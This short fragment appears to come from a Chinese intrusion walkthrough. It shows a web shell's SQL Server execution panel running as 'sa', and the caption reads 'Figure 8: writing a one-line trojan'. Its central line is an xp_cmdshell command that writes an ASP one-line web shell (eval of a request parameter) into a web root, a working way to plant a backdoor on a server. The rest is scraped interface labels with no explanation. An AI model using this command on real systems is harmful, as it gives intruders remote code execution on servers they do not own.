 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec xp_cmdshell 'echo ^<%eval request("md5")%^> >d:\wwwrootv2\ search2.asp'
Query
output
图 8 写一句话木马
Execute Command >>
CmdPath: